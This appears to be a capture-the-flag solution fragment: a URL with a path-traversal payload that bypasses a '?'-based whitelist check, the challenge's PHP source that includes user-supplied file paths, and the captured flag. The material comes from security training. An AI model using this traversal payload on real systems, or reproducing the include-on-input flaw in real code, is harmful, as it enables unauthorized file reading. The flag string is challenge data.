 不安全 | 55fc4bab-5805-41d9-b238-a8eedec4e13d.node4.buuoj.cn:81/source.php?file=source.php?../../../../../ffffllllaaaagggg
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{6d223209-58b7-4c8d-975a-33c2db53339b}